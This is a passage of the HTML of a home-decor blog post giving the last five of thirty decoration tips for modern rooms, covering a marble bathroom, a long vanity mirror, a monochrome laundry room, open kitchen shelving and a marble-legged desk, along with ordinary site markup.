<p><a href="https://olidhomes.com/2022/09/13/32-bathroom-of-marble-ideas-you-will-love/" data-wpel-link="internal">Marble is also a great material to decorate the bathroom</a>. For the small bathroom, white marble is the most appropriate choice. A bathroom with white shades will feel wider and more comfortable. Especially if you can illuminate the bathroom with maximum natural lighting.</p>
<p>Make the modern bathroom still look minimalist by choosing white marble with a simple motif. Choose marble with a light gray colored pattern. It can help to maintain the softness of the bathroom look.</p>
<h2>27. Long Mirror for Double Vanity</h2>
<figure id="attachment_6287" aria-describedby="caption-attachment-6287" style="width: 552px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6287" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20552%20874'%3E%3C/svg%3E" alt="double vanity" width="552" height="874" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-decor.jpeg 552w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-decor-189x300.jpeg 189w" data-lazy-sizes="(max-width: 552px) 100vw, 552px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-decor.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6287" src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-decor.jpeg" alt="double vanity" width="552" height="874" srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-decor.jpeg 552w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-decor-189x300.jpeg 189w" sizes="(max-width: 552px) 100vw, 552px" /></noscript><figcaption id="caption-attachment-6287" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The mirror is a friend of the vanity. Therefore, adjust the size of the mirror with the vanity in the bathroom. For the double vanity, you can choose a long mirror. Use a mirror with the same width as the vanity in the bathroom. That way, the display will be more harmonious.</p>
<p>For the modern bathroom design, you can rely on rectangular mirrors. It will maintain the minimalist concept of the modern room design. Make the mirror look stand out and pretty by installing LED light right above the mirror.</p>
<h2>28. Monochrome Laundry Room Design</h2>
<figure id="attachment_6288" aria-describedby="caption-attachment-6288" style="width: 563px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6288" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20563%20822'%3E%3C/svg%3E" alt="laundry room" width="563" height="822" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-design-205x300.jpeg 205w" data-lazy-sizes="(max-width: 563px) 100vw, 563px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-design.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6288" src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-design.jpeg" alt="laundry room" width="563" height="822" srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-design.jpeg 563w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-design-205x300.jpeg 205w" sizes="(max-width: 563px) 100vw, 563px" /></noscript><figcaption id="caption-attachment-6288" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Modern room design does not require the use of a lot of colors. In making a room look beautiful, you can only rely on two colors. Or, we usually call it a monochrome theme. And, black and white is the most harmonious color combination.</p>
<p>This modern <a href="https://olidhomes.com/2021/05/17/having-a-minimalist-laundry-room-in-a-narrow-space/" data-wpel-link="internal">laundry room</a> looks bright with white as the main color. Meanwhile, the black color is the accent that decorates this room. Additional sunlight from the glass door is also very helpful to make this laundry room bright.</p>
<p><span style="color: #111111; font-family: Roboto, sans-serif; font-size: 27px;">29. An Open Shelf Kitchen</span></p>
<figure id="attachment_6289" aria-describedby="caption-attachment-6289" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6289" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20781'%3E%3C/svg%3E" alt="modern kitchen design" width="564" height="781" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-ideas-217x300.jpeg 217w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-ideas.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6289" src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-ideas.jpeg" alt="modern kitchen design" width="564" height="781" srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-ideas.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-ideas-217x300.jpeg 217w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6289" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>The use of kitchen cabinets is great. It can be a storage that will hide your stuff. That way, the kitchen will be a clean and tidy room. However, closed kitchen cabinets can only be used as storage. You could not do decorations that can make the kitchen look charming. Therefore, leave a little area for you to install an open-shelf kitchen. There, you can put some of your kitchen items in aesthetic shapes, such as mugs, plates, bottles, jars, and so on. Or, you can also put small plants that will bring freshness to the modern kitchen.</p>
<h2>30. Long Desk with Marble Touch</h2>
<figure id="attachment_6290" aria-describedby="caption-attachment-6290" style="width: 564px" class="wp-caption aligncenter"><img decoding="async" class="size-full wp-image-6290" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20564%20713'%3E%3C/svg%3E" alt="modern home office" width="564" height="713" data-lazy-srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-tips-237x300.jpeg 237w" data-lazy-sizes="(max-width: 564px) 100vw, 564px" data-lazy-src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-tips.jpeg" /><noscript><img decoding="async" class="size-full wp-image-6290" src="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-tips.jpeg" alt="modern home office" width="564" height="713" srcset="https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-tips.jpeg 564w, https://olidhomes.com/wp-content/uploads/2023/06/pretty-modern-room-tips-237x300.jpeg 237w" sizes="(max-width: 564px) 100vw, 564px" /></noscript><figcaption id="caption-attachment-6290" class="wp-caption-text">Cc: Pinterest</figcaption></figure>
<p>Your home office is a very important area. Convenience is the main point here. As a work area, you have to <a href="https://olidhomes.com/2021/05/19/7-simple-ways-getting-fresh-and-cozy-to-your-home-office/" data-wpel-link="internal">make your home office as cozy as possible</a>. And, relying on natural materials is the best.</p>
<p>For the modern home office, you can make wood material predominate there. Use wood for the floor and also the desk. For a more attractive appearance, you can choose marble as the legs for the desk. Black and white marble can look stand out in this room. It not only beautifies the home office but also gives an elegant impression to this room.</p>
<h2>Final Words</h2>
<p>Modern room design usually has a simple and minimalist appearance. Because modern design prioritizes function and comfort. With a minimalist concept, the room will feel more spacious and comfortable. Therefore, it is important to provide special decorations to make your modern room look enchanting. And, the points above are 30 Right Decoration Tips for Your Modern Room Design you can follow. So, happy trying all!</p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>TAGS</span></li><li><a href="https://olidhomes.com/tag/modern/" data-wpel-link="internal">modern</a></li><li><a href="https://olidhomes.com/tag/modern-interior-decors/" data-wpel-link="internal">modern interior decors</a></li><li><a href="https://olidhomes.com/tag/modern-interior-design/" data-wpel-link="internal">modern interior design</a></li><li><a href="https://olidhomes.com/tag/modern-room/" data-wpel-link="internal">modern room</a></li><li><a href="https://olidhomes.com/tag/modern-room-decor-tips/" data-wpel-link="internal">modern room decor tips</a></li><li><a href="https://olidhomes.com/tag/modern-room-decoration/" data-wpel-link="internal">modern room decoration</a></li><li><a href="https://olidhomes.com/tag/modern-room-decors/" data-wpel-link="internal">modern room decors</a></li><li><a href="https://olidhomes.com/tag/modern-room-design/" data-wpel-link="internal">modern room design</a></li><li><a href="https://olidhomes.com/tag/modern-room-ideas/" data-wpel-link="internal">modern room ideas</a></li><li><a href="https://olidhomes.com/tag/room/" data-wpel-link="internal">room</a></li></ul>            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe loading="lazy" title="bottomFacebookLike" frameBorder="0" src="about:blank" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;" data-rocket-lazyload="fitvidscompatible" data-lazy-src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/&#038;layout=button_count&#038;show_faces=false&#038;width=105&#038;action=like&#038;colorscheme=light&#038;height=21"></iframe><noscript><iframe title="bottomFacebookLike" frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:auto; height:21px; background-color:transparent;"></iframe></noscript></div><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Folidhomes.com%2F2023%2F06%2F29%2F30-right-decoration-tips-for-your-modern-room-design%2F" title="Facebook" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=30+Right+Decoration+Tips+for+Your+Modern+Room+Design&amp;url=https%3A%2F%2Folidhomes.com%2F2023%2F06%2F29%2F30-right-decoration-tips-for-your-modern-room-design%2F&amp;via=OlidHomes" title="Twitter" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/&amp;media=https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg&amp;description=To prioritize function and comfort, modern room design is often made minimalist. Therefore, special decorations are needed to make this room enchanting." title="Pinterest" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=30+Right+Decoration+Tips+for+Your+Modern+Room+Design %0A%0A https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/" title="WhatsApp" data-wpel-link="external" rel="external noopener noreferrer sponsored"><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Previous article</span><a href="https://olidhomes.com/2023/06/22/20-elegant-small-bathroom-ideas-feel-heaven-in-your-small-space/" data-wpel-link="internal">20 Elegant Small Bathroom Ideas: Feel Heaven in Your Small Space</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Next article</span><a href="https://olidhomes.com/2023/06/29/how-to-tell-if-you-need-sewer-line-replacement/" data-wpel-link="internal">How to Tell If You Need Sewer Line Replacement</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://olidhomes.com/author/letty-thalia/" aria-label="author-photo" data-wpel-link="internal"><img alt='Letty Thalia' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2096%2096'%3E%3C/svg%3E" data-lazy-srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async' data-lazy-src="https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g"/><noscript><img alt='Letty Thalia' src='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/aedb81ffa62d31b8f40ed0f04af7e31987fc2018184c63f7cd68b97930d1a757?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' decoding='async'/></noscript></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://olidhomes.com/author/letty-thalia/" data-wpel-link="internal">Letty Thalia</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Letty Thalia"><meta itemprop="url" content="https://olidhomes.com/author/letty-thalia/"></span><meta itemprop="datePublished" content="2023-06-29T00:40:08+07:00"><meta itemprop="dateModified" content="2023-07-19T22:41:12+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://olidhomes.com/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhealth.com/wp-content/uploads/2022/02/olidhealth-300x147.png"></span><meta itemprop="name" content="OlidHomes"></span><meta itemprop="headline " content="30 Right Decoration Tips for Your Modern Room Design"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://olidhomes.com/wp-content/uploads/2023/06/30-Right-Decoration-Tips-for-your-Modern-Room-Design-e1687973950951.jpeg"><meta itemprop="width" content="800"><meta itemprop="height" content="533"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":6261,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "3";
block_tdi_2.found_posts = "211";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "71";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/"  rel="bookmark" class="td-image-wrap " title="9 Amazing Benefits of Professional Carpet Cleaning Services" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3-218x150.png"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/05/image3-218x150.png"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/05/15/9-amazing-benefits-of-professional-carpet-cleaning-services/" rel="bookmark" title="9 Amazing Benefits of Professional Carpet Cleaning Services" data-wpel-link="internal">9 Amazing Benefits of Professional Carpet Cleaning Services</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://olidhomes.com/2024/11/25/leather-lounge-a-timeless-choice-for-any-living-room/"  rel="bookmark" class="td-image-wrap " title="Leather Lounge: A Timeless Choice for Any Living Room" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20218%20150'%3E%3C/svg%3E" alt="" title="Leather Lounge: A Timeless Choice for Any Living Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Leather-Lounge-A-Timeless-Choice-for-Any-Living-Room-218x150.jpg"  width="218" height="150" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Leather Lounge: A Timeless Choice for Any Living Room" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2024/11/Leather-Lounge-A-Timeless-Choice-for-Any-Living-Room-218x150.jpg"  width="218" height="150" /></noscript></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2024/11/25/leather-lounge-a-timeless-choice-for-any-living-room/" rel="bookmark" title="Leather Lounge: A Timeless Choice for Any Living Room" data-wpel-link="internal">Leather Lounge: A Timeless Choice for Any Living Room</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#" class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
        <div class="comments" id="comments">
        	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">LEAVE A REPLY <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2023/06/29/30-right-decoration-tips-for-your-modern-room-design/#respond" style="display:none;" data-wpel-link="internal">Cancel reply</a></small></h3><form action="https://olidhomes.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><div class="clearfix"></div>
            <div class="comment-form-input-wrap td-form-comment">
                <textarea placeholder="Comment:" id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea>
                <div class="td-warning-comment">Please enter your comment!</div>
            </div><div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Please enter your name here</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="Email:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">You have entered an incorrect email address!</div>
			            <div class="td-warning-email">Please enter your email address here</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='6261' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none;"><input type="hidden" id="akismet_comment_nonce" name="akismet_comment_nonce" value="18e8926689" /></p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="24"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                                <!-- .no sidebar -->
                                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_6 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_6" ><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"custom_title":"EDITOR PICKS","limit":3,"sort":"featured","block_type":"td_block_7","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"-6261","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "1";
block_tdi_6.block_type = "td_block_7";
block_tdi_6.post_count = "3";
block_tdi_6.found_posts = "366";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "122";
tdBlocksArray.push(block_tdi_6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">EDITOR PICKS</span></h4></div><div id=tdi_6 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/"  rel="bookmark" class="td-image-wrap " title="Easy Ways to Keep Carpets Clean in Entryways" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2070'%3E%3C/svg%3E" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="Easy Ways to Keep Carpets Clean in Entryways" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2026/01/photorealistic_wide_shot_of_a_bright_welcoming-100x70.jpeg"  width="100" height="70" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2026/01/08/easy-ways-to-keep-carpets-clean-in-entryways/" rel="bookmark" title="Easy Ways to Keep Carpets Clean in Entryways" data-wpel-link="internal">Easy Ways to Keep Carpets Clean in Entryways</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T23:15:34+07:00" >January 8, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/"  rel="bookmark" class="td-image-wrap " title="The Ultimate Guide to Choosing the Right Fence for Your Property" ><img class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20100%2067'%3E%3C/svg%3E" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" data-lazy-src="[data-uri]" /><noscript><img class="entry-thumb" src="[data-uri]" alt="" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-type="image_tag" data-img-url="https://olidhomes.com/wp-content/uploads/2025/06/image1.png"  width="100" height="67" /></noscript></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://olidhomes.com/2025/06/10/the-ultimate-guide-to-choosing-the-right-fence-for-your-property/" rel="bookmark" title="The Ultimate Guide to Choosing the Right Fence for Your Property" data-wpel-link="internal">The Ultimate Guide to Choosing the Right Fence for Your Property</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-06-10T00:19:48+07:00" >June 10, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

